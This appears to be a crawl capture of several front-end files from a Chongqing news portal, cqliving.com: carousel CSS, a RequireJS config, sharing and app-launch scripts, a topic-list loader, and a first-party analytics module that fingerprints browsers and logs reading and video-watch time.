  	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.5)); /* 标准的语法 */
}
.sky-carousel .sky-carousel-container .sc-content p{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

/**********************************************
*
* 4. Current Content Styles
*
**********************************************/
.sky-carousel .sc-content-wrapper {
	position: absolute;
	text-align: center;	
	width: 100%;
	top: 550px;
	/*left: 50%*/
	z-index: 4999;
}

.sky-carousel .sc-content-container {
	position: relative;
	/*left: -50%;*/
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	padding: 0 20px;
}

.sky-carousel .sc-content-wrapper h2 {
	color: #444;
	font-size: 22px;
	margin: 0;
	padding: 0;
}

.sky-carousel .sc-content-wrapper p {
	color: #777;
	font-size: 14px;
	margin: 0;
	padding: 0;
}

.sky-carousel .sc-content-wrapper a {
	text-decoration: none;
	color: #444;
	border-bottom: 1px dotted #444;
}

/**********************************************
*
* 5. Gradient Overlay Styles
*
**********************************************/
.sky-carousel .sc-overlay {
	position: absolute;
	height: 100%;
	z-index: 4998;
	pointer-events: none;
	top: 0;
}

.sky-carousel .sc-overlay-left {
	left: -0.1px;
}

.sky-carousel .sc-overlay-right {
	right: -0.1px;
}

/**********************************************
*
* 6. Navigation Styles
*
**********************************************/
.sky-carousel .sc-nav-button {
	position: absolute;
	top: 50%;
	z-index: 5000;
	width: 40px;
	height: 60px;
	margin-top: -30px;
	transition: background-color 0.3s;
	-moz-transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
	-o-transition: background-color 0.3s;
}

.sky-carousel .sc-nav-button.sc-next {
	background: #606060 url("../images/sc-graphics/next_arrow.png") no-repeat 16px 50%;
	right: -0.1px;
}

.sky-carousel .sc-nav-button.sc-prev {
	background: #606060 url("../images/sc-graphics/prev_arrow.png") no-repeat 14px 50%;
	left: -0.1px;
}

.no-touch .sky-carousel .sc-nav-button:hover {
	background-color: #ea4848;
}

/**********************************************
*
* 7. Preloader Styles
*
**********************************************/
.sky-carousel .sc-preloader {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 24px;
	height: 24px;
	margin-top: -22px;
	margin-left: -22px;
	background: #f5f5f5 url("../images/sc-graphics/preloader.gif") no-repeat 50% 50%;
	padding: 10px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

/**********************************************
*
* 8. Other Styles
*
**********************************************/
.sc-no-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://h5cloud.cqliving.com/statics/h5/res/data_conn_cqnews.js?v=20260112121718
body_size: 2657
content:
define(['jquery', 'cqliving_ajax','fingerprint2'], function($,cq_ajax,Fingerprint2) {
	return {
		init:async function() {
			try{
				var dataconn_switch = getSwitch(); // 埋点开关；on是开 off是关
				// 关闭了埋点就不埋点了
				if(dataconn_switch == 'off'){
					return ;
				}
				let finger = await getMurmur();
				// debugger;
				// 获取用户信息
				var obj = getUserInfo();
				// alert("sessionId:"+obj.sessionId+"   token:"+obj.token+"   phone:"+obj.phone);
				var data = loadBaseDataCollect(obj,finger)
				view_conn(data);
				time_conn(data);
				video_conn(data);
			}catch (e) {

			}
		}
	};

	function getMurmur() {
		const options = {
			excludes: {
				userAgent: true,
				audio: true,
				enumerateDevices: true,
				fonts: true,
				fontsFlash: true,
				webgl: true,
				canvas: true
			}
		};
		return new Promise((res, rej) => {
			Fingerprint2.get(options, function(components) {
				// 参数
				const values = components.map(function(component) {
					return component.value;
				});
				// 指纹
				const murmur = Fingerprint2.x64hash128(values.join(""), 31);
				res(murmur);
			});
		});
	}

	function getSwitch(){
		let onoff = 'off';
		var switchUrl = 'https://h5cloud.cqliving.com/statics/h5/res/getDataSwitch.json?t='+new Date().getFullYear() + (new Date().getMonth() + 1) + new Date().getDate() + new Date().getHours()+new Date().getMinutes();
		$.ajax({
			type:"get",
			url:switchUrl,
			dataType:"text",
			async:false,
			success:function(data){
				onoff = data;
			}
		});
		return onoff;
	}

	/**
	 * 浏览量埋点
	 */
	function view_conn(data){
		// 埋点地址：
		var url = $("#hlx_conn_url").val();
		if(!url){
			return ;
		}
		var viewUrl = url+"news/browse";
		cq_ajax.ajaxOperate(viewUrl,null,data,function(data,status){});
		// var timeUrl = url+"news/browseTime";
	}

	/**
	 * 浏览时长埋点
	 */
	function time_conn(data){
		// 埋点地址：
		var url = $("#hlx_conn_url").val();
		if(!url){
			return ;
		}
		var timeUrl = url+"news/browseTime";
		// 获取localStorage 里面的时长数据；
		let durationData = localStorage.getItem("time_conn");
		// 删除localStorage 里面的时长数据
		localStorage.removeItem("time_conn")
		// 重新将新数据放到localStorage里面去
		data.times = 0;
		localStorage.setItem("time_conn", JSON.stringify(data));
		// 提交
		if(durationData){
			let data1 = JSON.parse(durationData)
			cq_ajax.ajaxOperate(timeUrl,null,data1,function(data,status){});
		}
		// 启动定时任务
		timeInterval();
	}

	/**
	 * 定时器记录浏览时长
	 */
	function timeInterval() {
		if (window.dataConnTime) {
			window.clearInterval(window.dataConnTime);
		}
		let durationData = localStorage.getItem("time_conn");
		if(durationData){
			window.dataConnTime = setInterval(function () {
				durationData = localStorage.getItem("time_conn");
				let data = JSON.parse(durationData);
				data.times = data.times +1;
				localStorage.setItem("time_conn", JSON.stringify(data));
			}, 1000);
		}
	}

	/**
	 * 加载基础表单数据（公共部分）
	 */
	function loadBaseDataCollect(user, finger) {
		var data = {};
		data.source_id = $("#infoclassifyId").val() ;
		data.source_id = data.source_id ? data.source_id : $("#infoClassifyId").val() ;
		data.source_id = data.source_id ? data.source_id : $("#sourceId").val() ;
		data.app_id = $("#appId").val() ;
		data.source_type = getSourceType();
		data.token = user ? user.token : '';
		data.session_id = user ? user.sessionId : '';
		data.send_source = data.session_id ? 'app':'H5';
		data.url = window.location.href;
		data.session_id = data.session_id ? data.session_id : (finger ? finger : '');
		return data;
	}

	/**
	 * SourceType 与华龙芯对应
	 * @returns {string|*|jQuery}
	 */
	function getSourceType(){
		var sourceType = $("#sourceType").val() ;
		if(!sourceType){
			return 'other';
		}
		if(sourceType == 1){
			return 'news';
		}
		else if(sourceType == 40){
			return 'news';
		}
		else if(sourceType == 2){
			return 'wz';
		}
		else if(sourceType == 3){
			return 'shop';
		}
		else if(sourceType == 4){
			return 'shoot';
		}
		else if(sourceType == 5){
			return 'joke';
		}
		else if(sourceType == 6){
			return 'act';
		}
		else if(sourceType == 7){
			return 'topic';
		}
		else if(sourceType == 8){
			return 'moments';
		}
		else if(sourceType == 10){
			return 'tourism';
		}
		else if(sourceType == 11){
			return 'building';
		}
		else if(sourceType == 19){
			return 'mingjia';
		}
		else if(sourceType == 20){
			return 'volu_act';
		}
		else if(sourceType == 21){
			return 'volu_organization';
		}
		else if(sourceType == 22){
			return 'story';
		}
		else if(sourceType == 26){
			return 'volu_show';
		}
		else if(sourceType == 27){
			return 'advertisement';
		}
		else if(sourceType == 28){
			return 'home_info';
		}
		else if(sourceType == 41){
			return 'video_info';
		}
		else if(sourceType == 57){
			return 'shijia';
		}
		else if(sourceType == 53){
			return 'home_advert';
		}
		return sourceType;
	}

	/**
	 * 获取用户信息
	 * @returns {{}|any}
	 */
	function getUserInfo (){
		try{
			return ZWY_CLOUD.getUserInfo(function(){});
		}catch(e){
			return {};
		}
	}

	/**
	 * 视频浏览埋点
	 * @param data
	 */
	function video_conn(data){
		let videoRecord = localStorage.getItem("HLW_videoRecord")
		localStorage.removeItem("HLW_videoRecord");
		setVideoEl(data);
		sendVideo(videoRecord);
	}

	/**
	 * 发送视频埋点
	 * @param videoRecord
	 */
	function sendVideo(videoRecord){
		if(!videoRecord){
			return ;
		}
		var url = $("#hlx_conn_url").val();
		if(!url){
			return ;
		}
		videoRecord = removeNullEM(videoRecord);
		var videoTimeUrl = url+"video/view_count/app";
		// 接口是@RequestBody 接收的，需要在header里面添加Content-Type，对象需要转换成json字符串提交
		cq_ajax.ajaxOperate(videoTimeUrl,null,JSON.stringify(videoRecord),function(data,status){},{
			headers:{
				Accept:"application/json",
				"Content-Type":"application/json"
			}
		});
	}

	/**
	 * 移除为空的元素
 	 * @param videoRecord
	 * @returns {*}
	 */
	function removeNullEM(videoRecord){
		var ret = [];
		videoRecord = JSON.parse(videoRecord);
		for (var i = 0 ;i<videoRecord.length ; i++ ){
			if(videoRecord[i].sourceId){
				ret.push(videoRecord[i]);
			}
		}
		return ret;
	}

	/**
	 * 设置各种视频任务，以及时长设置到localStorage，一个视频一条记录
	 * @param data
	 */
	function setVideoEl(data){
		// 获取页面所有的video
		const videoList = document.querySelectorAll("video");
		if(!videoList){
			return;
		}
		// 设置Storage对象
		let videoStorage = [];
		var source_id = data.source_id;
		var app_id = data.app_id ;
		var source_type = data.source_type;
		var token = data.token;
		var session_id = data ? ( data.session_id ? data.session_id : '' ) : '';
		var url = data.url;

		for (let index = 0; index < videoList.length; index++) {
			const element = videoList[index];
			let startT = 0;
			let longT = 0; // 累计时长
			let newsList = {
				vindex: index,
				appId: app_id,
				sourceId: source_id,
				sourceType: source_type,
				token:token,
				sessionId:session_id,
				url:url,
				createTime: "",
				videoTimeLength: "",
				videoPlayTimeLength:"",
				videoUrl: "",
				longT: ""
			};
			videoStorage.push({ vindex: index });
			// 开始播放事件
			element.addEventListener("playing", function() {
				// console.log("开始计时...");
				let startT = Date.now();
				newsList.createTime = startT;
				newsList.videoTimeLength = element.duration ? parseInt(element.duration):0;
				newsList.videoUrl = element.currentSrc;
				localStorage.setItem("newsStartT" + index, startT);
				// console.dir(element);
			});
			// 结束播放事件
			element.addEventListener("ended", function() {
				// console.log("结束...", longT);
				const pauseT = Date.now();
				const T =
					(Number(pauseT) - Number(localStorage.getItem("newsStartT" + index))) / 1000;
				longT += T;
				// newsList.longT = longT;
				newsList.videoPlayTimeLength = longT ? parseInt(longT) : 0;
				newsList.vindex = index;

				for (let val = 0; val < videoStorage.length; val++) {
					if (videoStorage[val].vindex == index) {
						videoStorage[val] = newsList;
					}
				}
				localStorage.setItem("HLW_videoRecord", JSON.stringify(videoStorage));
			});
			// 暂停播放事件
			element.addEventListener("pause", function() {
				// console.log("pause...");
				const pauseT = Date.now();
				const T = (Number(pauseT) - Number(localStorage.getItem("newsStartT" + index))) / 1000;
				longT += T;
				newsList.videoPlayTimeLength = longT ? parseInt(longT) : 0;
				newsList.vindex = index;
				for (let val = 0; val < videoStorage.length; val++) {
					if (videoStorage[val].vindex == index) {
						videoStorage[val] = newsList;
					}
				}
				localStorage.setItem("HLW_videoRecord", JSON.stringify(videoStorage));
			});
		}
		try{
			// 直接关闭，就修改localStorage缓存
			window.addEventListener('beforeunload', function() {
				const pauseT = Date.now();
				for (let index = 0; index < videoList.length; index++) {
					const longT = (Number(pauseT) - Number(localStorage.getItem("newsStartT" + index))) / 1000;
					// 浏览时长或者视频url为空就不往下执行了
					if(!longT || !videoList[index].currentSrc){
						continue ;
					}
					let newsList = {
						vindex: index,
						appId: app_id,
						sourceId: source_id,
						sourceType: source_type,
						token:token,
						sessionId:session_id,
						url:url,
						createTime: "",
						videoTimeLength: videoList[index].duration ? parseInt(videoList[index].duration):0,
						videoPlayTimeLength:longT ? parseInt(longT) : 0,
						videoUrl: "",
						longT: ""
					};
					if(videoStorage[index] && videoStorage[index].videoPlayTimeLength && newsList.videoPlayTimeLength){
						videoStorage[index].videoPlayTimeLength += newsList.videoPlayTimeLength;
					}else if(newsList.videoPlayTimeLength){
						videoStorage[index] = newsList ;
					}
					localStorage.setItem("HLW_videoRecord", JSON.stringify(videoStorage));
				}
			});
		}catch(e){

		}
	}
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h5.cqliving.com/resource/js/common/scroll_base.js
body_size: 1163
content:
define([],function(){
	
	//获取滚动条当前的位置
	function getScrollTop(){
		var scrollTop = 0;
			if (document.documentElement && document.documentElement.scrollTop) {
			scrollTop = document.documentElement.scrollTop;
		}else if (document.body){
			scrollTop = document.body.scrollTop;
		}
		return scrollTop;
	}
	
	//获取当前可视范围的高度
	function getClientHeight(){
		var clientHeight = 0;
		if (document.body.clientHeight && document.documentElement.clientHeight){
			clientHeight = Math.min(document.body.clientHeight, document.documentElement.clientHeight);
		}else{
			clientHeight = Math.max(document.body.clientHeight, document.documentElement.clientHeight);
		}
		return clientHeight;
	}
	
	//获取文档完整的高度
	function getScrollHeight(){
		return Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
	}
	
	//可视位置距离文档底部的位置
	function getViewBottom(){
		return getScrollHeight() -  getClientHeight() - getScrollTop();
	}
	
	return {
		getScrollTop:getScrollTop,
		getClientHeight:getClientHeight,
		getScrollHeight:getScrollHeight,
		getViewBottom:getViewBottom
	};
});



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h5.cqliving.com/resource/js/config.js?v=20260112121718
body_size: 3123
content:
var webCndPath = '//h5cloud.cqliving.com/statics/dynamic/dev';
require.config({
    //urlArgs: "bust=" + (new Date()).getTime(),
	// baseUrl: 'https://h5cloud.cqliving.com/statics/dynamic/prod',
	baseUrl: '/resource/js',
	paths: {
		'jquery': 'common/jquery-1.10.2.min',
		'video': 'common/video.min',
        'cqliving_ajax':'common/cqliving_ajax.js?v=1.1',
        'cqliving_wx_share': 'common/cqliving_wx_share.js?v=7',
		'cqliving_wx_share_cq': 'common/cqliving_wx_share_cq.js?v=2.2',
        'scroll_base': 'common/scroll_base',
        'cqalert':'common/alert',
        'css':'css.min',
        'numberUtil':'common/numberUtil',
        'weui':'common/jquery-weui.min',
        'swiper':'common/swiper.min.js?v=1',
        'swiper3':'common/swiper3.min.js?v=1',
        'jbase64':'business/live/jbase64',
        'awakenApp': 'common/awakenApp',
        'jweixin': 'https://res.wx.qq.com/open/js/jweixin-1.6.0',
        'fingerprint2': 'common/fingerprint2.min',
        'cqliving_input':'common/cqliving_input',
        "vconsole":'common/vconsole.min',
        "cqliving_model":'common/cqliving_model',
        'WebUploader':'components/eleditor/webuploader',
		'eleditor':'components/eleditor/Eleditor.js?v=7',
		'lazyload':'common/jquery.lazyload.js?v=1.1',
		'cycle2':'template/jquery.cycle2.min',
		'lib2':'template/lib',
		'scripts2':'template/scripts',
		'carousel':'template/jquery.sky.carousel-1.0.2.min',
		'jquery_dt':'business/dt/jquery-1.7.2.min',
		'animateBackground':'business/dt/animateBackground-plugin',
		"clipboard":'common/clipboard.min.js?v=1.1',
		'common_share_top':'common/common_share_top.js?v=1.5',
		'common_share_top_cq':'common/common_share_top_cq.js?v=1.5',
		'html2canvas': 'common/html2canvas.min.js?v=1.1',
		'qz_dateUtil':'common/qz_dateUtil.js?v=1.5'
	},
	shim:{
		'weui':{
			deps:['jquery','css!../css/weui/weui.min.css','css!../css/weui/jquery-weui.min.css']
		},
		'awakenApp':{
			deps:['jquery']
		},
		'lazyload':{
			deps:['jquery']
		},
        'cqalert' : {
            deps : ['jquery', 'css!../css/newsList/alert.css']
        },
		'eleditor':{
			deps:['WebUploader','cqliving_model']
		},
		'carousel':{
			deps:['jquery']
		}
		,
		'cycle2':{
			deps:['jquery']
		}
		,
		'lib2':{
			deps:['jquery']
		}
		,
		'scripts2':{
			deps:['jquery']
		},
		'swiper':{
			deps:['jquery']
		},
		'swiper3':{
			deps:['jquery']
		},
	}
});

/** AJAX请求未登录返回值*/
QZ_NOT_LOGIN = "999992";
/** AJAX请求重复登陆返回值*/
QZ_LOGIN_REPEAT = "999991";

/** 手机号码验证表达式*/
PHONE_PATTERN = /^(((1[3|4|5|6|7|8|9][0-9]{1})|(15[0-9]{1}))+\d{8})$/;
/** 座机号码验证表达式*/
TEL_PATTERN = /^(0[0-9]{2,3}-)?([2-9][0-9]{6,7})+(-[0-9]{1,4})?$/;
/** 邮箱验证表达式*/
EMAIL_PATTERN=/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
/** 汉字验证表达式*/
CHINESE_PATTERN =/^[\u4e00-\u9fa5]+$/;
/** ??? */
ILLEGAL_PATTERN=/^(?:[\u4e00-\u9fa5]*\w*\s*)+$/;
/** 数字验证表达式*/
NUMBER_PATTERN=/^[0-9]+$/;
/** 数字字母表达式*/
NUM_EN_PATTERN = /^[A-Za-z0-9]+$/;
/** 融云表情表达式 */
EMOJI_PATTERN = /\[[^\[\]\s]+?\]/g;


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h5.cqliving.com/resource/js/common/cqliving_model.js
body_size: 356
content:
define(['jquery'], function ($){
	return {
		showMessage: showMessage
	};

	//操作提示，一定时间后自动消失
	function showMessage(message,time){
		if(!time){
			time = 1500;
		}

		var _str = '<div class="message">' + message + '</div>';
		$("body").append(_str);

		setTimeout(function(){$(".message").remove();},time)  //移除节点
	};
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h5.cqliving.com/resource/js/common/common_share_top.js?v=1.5
body_size: 10191
content:
define(['jquery','cqliving_model','cqliving_wx_share',"jbase64"], function($,cqliving_model,cqliving_wx_share,jbase64) {
    //修改common_share_top.js需要同时更新common_comment_page.jsp,common_share_bottom.jsp,common_share_top.jsp,config.js的版本号
	return {
        init: function(paramsJson){
        	var reqUrl = paramsJson.reqUrl;
        	var shareImgUrl = paramsJson.shareImgUrl;
        	if (window.location.protocol && window.location.protocol.indexOf("https") != -1) {
        		reqUrl = reqUrl.replace("http://","https://");
        		shareImgUrl = shareImgUrl.replace("http://","https://");
        	}
        	var ua = window.navigator.userAgent.toLowerCase();
        	if(ua.indexOf("cq_xhl") < 0){
        		$(".share_back").show();
        		$(".cq_share_top").show();
        		$(".general_share").show();
        		$(".share_bottom").show();
        	}else{
                $(".cq_share_top").hide();
                $(".share_back").hide();
                $(".general_share").hide();
                $(".share_bottom").hide();
            }
        	
            //注册微信分享
        	 var ua = window.navigator.userAgent.toLowerCase();
             if (ua.match(/MicroMessenger/i) == 'micromessenger') {
            	 cqliving_wx_share.configShare(
                         paramsJson.shareTitle
                       , paramsJson.synopsis
                       , reqUrl
                       , paramsJson.shareImgUrl
                       , reqUrl);
             }

//            initExcute(paramsJson);	//分享页面不再显示浏览器打开提示，使用新的引导页 By Tangtao 2018-05-15
            bindEvent(paramsJson);
//            autoJumpToApp(paramsJson);
            loadBottomStyle(paramsJson);
        },
        jumpToApp: jumpToApp
    };
    function initExcute(paramsJson) {
        //微信浏览器中显示为提示图片
        var ua = window.navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == 'micromessenger') {
            if (paramsJson.appId == "1" || paramsJson.appId == "25" || paramsJson.appId == "22" || paramsJson.appId == "33") {
                $(".cq_share_top img").attr("src","/front/detail/images/" + paramsJson.appId + "/share_top_weixin.jpg");
            } else {
                $(".share_top .top_text").show();
            }
        }
    }

    //潼南分享头部显示在底部
    function loadBottomStyle(paramsJson){
        if(paramsJson.appId==="37"){
            //底部追加一个空白元素撑起盒子防止底部内容被遮挡
            $(document.body).append('<div class="share_back hidden" style="display: block; height: 60px;"></div>');
            $(".cq_share_top").css({"top":"auto","bottom":"0","position": "fixed"})
        }
    }

    function bindEvent(paramsJson) {
        //分享后点击自动跳转APP或者下载链接
        $("div[shareLoadUrl], a[shareLoadUrl]").bind("click", function() {
            var me = $(this);
            var loadUrl = me.attr('shareLoadUrl');
            var notShowGuide = me.attr("notShowGuide");
            jumpToApp(loadUrl, paramsJson, !notShowGuide);
        });

        //通用分享头部关闭按钮事件
    	$(".general_share .share_close").click(function() {
//            $(".share_top").hide();
            $(".general_share").hide();
            $(".share_back").hide();
            $("#detail").removeClass("detail_share");
            
            //顶部视频位置调整
            if($(".topVideo").length > 0){
            	$(".topVideo video").css("top",0);
            }
            $(".video_top").css("top",0);
        });

        //自定义分享头部关闭按钮事件 By Tangtao 2017-10-16
        $(".cq_share_top_close").click(function(e) {
            try {
                var linkIframe = document.getElementById("link_iframe");
                linkIframe.style.height = "100%";
                e.stopPropagation();
                $(".cq_share_top").hide();
                $(".share_back").hide();
                $("#detail").removeClass("detail_share");

                //顶部视频位置调整
                if($(".topVideo").length > 0){
                    $(".topVideo video").css("top",0);
                }
                $(".video_top").css("top",0);
            } catch (e) {
            }

            try {
                e.stopPropagation();
                $(".cq_share_top").hide();
                $(".share_back").hide();
                $("#detail").removeClass("detail_share");

                //顶部视频位置调整
                if($(".topVideo").length > 0){
                    $(".topVideo video").css("top",0);
                }
                $(".video_top").css("top",0);
            }catch (e) {
            }

        });
        
        //打开AppStore
        $("a[appstoreUrl]").bind("click", function() {
            var me = $(this);
            var appstoreUrl = me.attr('appstoreUrl');
            location.href = appstoreUrl;
        });
    }

    /**
     * @param loadUrl
     * @param paramsJson
     * @param showGuide 是否显示分享引导页
     */
    function jumpToApp(loadUrl, paramsJson, showGuide) {
        var schemeUrl_ = paramsJson.schemeUrl;
        var contextTypeAmend_ = paramsJson.contextTypeAmend;
        var id_ = paramsJson.id;
        var sourceId_ = paramsJson.sourceId;
        var sourceType_ = paramsJson.sourceType;
        var detailViewType_ = paramsJson.detailViewType;
        var commentType_ = paramsJson.commentType;
        var redirectUrl_ = paramsJson.redirectUrl;
        var shareUrl_ = paramsJson.shareUrl;
        var shareIconUrl_ = paramsJson.shareImgUrl;
        var title_ = paramsJson.title;
        var appId_ = paramsJson.appId;
        var synopsis_ = paramsJson.synopsis;
        var isWXLoad = paramsJson.isWXLoad;
        var isTopic_ = paramsJson.isTopic ? paramsJson.isTopic : "";

        var schemeUrl = schemeUrl_.replace("com/","com");
        if (schemeUrl) {
        	var ua = window.navigator.userAgent.toLowerCase();
        	var isWxbrowser = ua.match(/MicroMessenger/i) == 'micromessenger';
//        	if (ua.match(/MicroMessenger/i) == 'micromessenger') {
//        		if (paramsJson.WXMessage) {
//        			cqliving_model.showMessage(paramsJson.WXMessage,2000);
//        		} else {
//        			if (isWXLoad) {
//                        location.href = loadUrl;
//                    }
//        		}
//                return;
//            }
        	
            var contextType = contextTypeAmend_ ? contextTypeAmend_ : sourceType_;
            if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
            	if (appId_ == 1 && showGuide && isWxbrowser) {	//微信浏览器，重庆时，增加分享引导
            		$(".cqshare-bg").show();
            		return;
				}
                var awakenAppParams = "id=" + id_
                    +"&&&sourceId=" + sourceId_
                    +"&&&detailViewType=" + detailViewType_
                    +"&&&sourceType=" + sourceType_
                    +"&&&contextType=" + contextType
                    +"&&&commentType=" + commentType_
                    +"&&&url=" + redirectUrl_
                    +"&&&shareUrl=" + shareUrl_
                    +"&&&shareImgUrl=" + shareIconUrl_
                    +"&&&title=" + BASE64.encoder(title_)
                    +"&&&synopsis=" + BASE64.encoder(synopsis_)
                    +"&&&isTopic=" + isTopic_;
                location.href = schemeUrl + '/info/install/' + appId_ + '.html?' + awakenAppParams;
                setTimeout(function() {
                    location.href = loadUrl;
                }, 3000);
            } else if (/(Android)/i.test(navigator.userAgent)) {
                var ua = window.navigator.userAgent.toLowerCase();
                if (appId_ == 1 && isWxbrowser) {	//微信浏览器，重庆时，增加分享引导
	        		$(".cqshare-bg-Android").show();
	        		return;
                } else {
                    var awakenAppParams = {
                        id: id_,
                        sourceId: sourceId_,
                        detailViewType: detailViewType_,
                        sourceType: sourceType_,
                        contextType: contextType,
                        commentType: commentType_,
                        url: redirectUrl_,
                        shareUrl: shareUrl_,
                        title:BASE64.encoder(title_),
                        synopsis:BASE64.encoder(synopsis_),
                        shareImgUrl:shareIconUrl_,
                        isTopic:isTopic_
                    };
                    var ifr = document.createElement('iframe');
                    ifr.src = schemeUrl.replace("http://","") + "://" + '?params=' + JSON.stringify(awakenAppParams);
                    ifr.style.display = 'none';
                    document.body.appendChild(ifr);
                    window.setTimeout(function(){
                        document.body.removeChild(ifr);
                        location.href = loadUrl;
                    }, 3000);
                }

            } else {
                location.href = loadUrl;
            }

        } else {
            if (loadUrl) {
                setTimeout(function() {
                    location.href = loadUrl;
                }, 500);
            }
        }
    }
    
    /**
     * 浏览器中打开时，自动跳转到APP
     */
    function autoJumpToApp(paramsJson) {
    	setTimeout(function() {
    		//非客户端、非微信浏览器、安卓客户端自动唤起APP
//    		if (!window.AppJsObj) {	
			if (!ZWY_CLOUD.isOpenInApp()) {	
    			var schemeUrl_ = paramsJson.schemeUrl;
    			var schemeUrl = schemeUrl_.replace("com/","com");
    			if (schemeUrl) {
    				var ua = window.navigator.userAgent.toLowerCase();
    				var isWxbrowser = ua.match(/MicroMessenger/i) == 'micromessenger';
    				if (!isWxbrowser && /(Android)/i.test(navigator.userAgent)) {
    					//ios不能通过js唤起app，因此只操作安卓
    					$("a[shareLoadUrl]:first").click();
    				}
    			}
    		}
    	}, 500);
    }
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h5.cqliving.com/resource/js/business/topicTemplate/topic_template_one.js?v=20260112121718
body_size: 7275
content:
define(['jquery', 'cqliving_ajax', "scroll_base"],function($, cqliving_ajax, scroll_base) {
	return {
		init: function() {

		  var specialTemplate = $("#specialTemplate").val();
		  if(specialTemplate == 5){
			  $(".topic_nav2_words ul li").bind("click tap",function(){
					var $this = $(this);
					$this.find("a").addClass("topic_selected");
					$this.siblings().find("a").removeClass("topic_selected");
					var infoThemeId = $this.attr("themeid");
					$("#infoThemeId").val(infoThemeId)
					var param = {
							infoThemeId:infoThemeId,
							noimg:noimg,appId:appId
					};
					//$('#pic_list').append(data);
					$('#pic_list').html("");
					$("#more_div_btn").show();
					loadItem(true);
				});
			    $(".topic_nav2_words ul li").eq(0).click();
		  }else{

			    $(".topic_nav ul li").bind("click tap",function(){
					var $this = $(this);
					$this.addClass("active").siblings().removeClass("active");
					var infoThemeId = $this.attr("themeid");
					$("#infoThemeId").val(infoThemeId)
					var param = {
							infoThemeId:infoThemeId,
							noimg:noimg,appId:appId
					};
					//$('#pic_list').append(data);
					$('#pic_list').html("");
					$("#more_div_btn").show();
					loadItem(true);
				});
			    $(".topic_nav ul li").eq(0).click();
		  }

		    $("#more_div_btn").bind("click",function(){
		    	loadItem(false);
			});
			//页面跳转
            $(".iframe_news").on("click",".topic_block",function(){
            	//alert($(this).attr("linkUrl"));
            	var url = $(this).attr("linkUrl") ||  $(this).attr("shareurl");
            	if(getQueryString("lk")){
        			url += "&lk="+getQueryString("lk");
        		}
                var jsonParam = {
                    id:$(this).attr("infoId"),//主键ID
                    sourceId:$(this).attr("sourceId"),//引用的内容ID
                    detailViewType:$(this).attr("detailViewType"),// (非空) 详情页打开方式： {1:图文新闻,2:普通新闻,3:专题新闻,4:随手拍,5:段子,7:话题,8:纯webView展示(无导航栏和底部评论),9:带有系统导航栏的webView,10:旅游详情,11:旅游专题详情}
                    sourceType:$(this).attr("sourceType"),// (非空)来源类型：{1:新闻,2:问政,3:商情,4:随手拍,5:段子,6:活动,7:话题,8:便民,9:热线,10:旅游,11:置业,12:招聘}'
                    commentType:$(this).attr("commentType"),//评论：0允许，1不允许
                    contextType:$(this).attr("contextType"),
                    url:url,//(非空)跳转的URL
                    shareUrl:$(this).attr("shareUrl"),//(有分享功能的话非空)分享url
                    title:$(this).attr("title"),//标题(base64编码)
                    shareTitle:$(this).attr("shareTitle"),//分享标题(base64编码)
                    synopsis:$(this).attr("synopsis"),//简介(base64编码)
                    shareImgUrl:$(this).attr("shareImgUrl")// (有分享功能的话非空)分享的图片地址
                }
                if($(this).hasClass("topic_block")){
                	if($(this).parent().find(".topic_view_new").length > 0){
	                    var value = $(this).parent().find(".topic_view_new .viewCount").html();
	                    if(value.indexOf("万") < 0 && value.indexOf("亿") < 0){
	                    	$(this).parent().find(".topic_view_new .viewCount").html(parseInt(value)+1);//点击后浏览量加1  重庆
	                    }
                	}else if($(this).parent().find(".viewCount").length > 0){
                		var value = $(this).parent().find(".viewCount").html().replace("浏览量","");
                		if(value.indexOf("万") < 0 && value.indexOf("亿") < 0){
                   			$(this).parent().find(".viewCount").html("浏览量 "+ (parseInt(value)+1));
                		}
                	}
                }else{
                    var value = $(this).parent().find(".detail_read_list_left .viewCount").html();
                    if(value.indexOf("万") < 0 && value.indexOf("亿") < 0){

                        $(this).parent().find(".detail_read_list_left .viewCount").html(parseInt(value)+1);//点击后浏览量加1

                    }
                }
                try{
//                    window.AppJsObj.redirectUrl(JSON.stringify(jsonParam));
                	ZWY_CLOUD.redirectUrl(jsonParam);
                }catch(e){
                    window.location.href = url;
                }
            })

		}

	};
	/**
	 * 加载
	 * isFirstPage:是否第一页 true:第一页 false：非第一页
	 */
	function loadItem(isFirstPage){
		var url='/topic/infoThemeListPage.html';
		var params = {};
		if(!isFirstPage){
			var lastLi = $("#pic_list").find(".topic_list:last");
			params.lastId=lastLi.attr("lastInfoId");
			params.sortNoValue=lastLi.attr("sortNoValue");
			params.onlineTimeValue=lastLi.attr("onlineTimeValue");
		}
		params.showViewCount = $("#showViewCount").val();
		params.infoThemeId=$("#infoThemeId").val();
		params.isOpenApp=$("#isOpenApp").val();
		cqliving_ajax.ajaxOperate(url, $('body'), params, function(data, status) {
			if($.trim(data) != ""){
					$('#pic_list').append(data);
					/*var pic_width=$(".topic_list .topic_list_content ul li").width();
				    var singal_pic_width=$(".topic_list .topic_list_pic").width();
				    $(".topic_list .topic_list_content ul li,.topic_list .topic_list_content ul").height(3*pic_width/4);
				    $(".topic_list .topic_list_pic,.topic_list_single").height(3*singal_pic_width/4);*/
			        var pic_width=$(".topic_list .topic_list_content ul li").width();
				    var singal_pic_width=$(".topic_list .topic_list_pic").width();
				    var big_pic_width=$(".topic_list .topic_list_content .topic_list_bigpic").width();
				    var topic_list_narrowpic=$(".topic_list .topic_list_content .topic_list_narrowpic").width();
				    $(".topic_list .topic_list_content ul li,.topic_list .topic_list_content ul").height(3*pic_width/4);
